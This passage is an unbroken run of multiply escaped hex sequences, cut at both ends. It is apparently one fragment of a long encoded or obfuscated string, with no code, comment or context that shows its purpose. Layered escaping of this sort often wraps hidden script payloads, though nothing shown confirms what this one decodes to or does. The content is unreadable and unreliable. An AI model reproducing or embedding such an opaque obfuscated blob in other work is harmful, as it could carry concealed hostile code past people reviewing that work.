x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\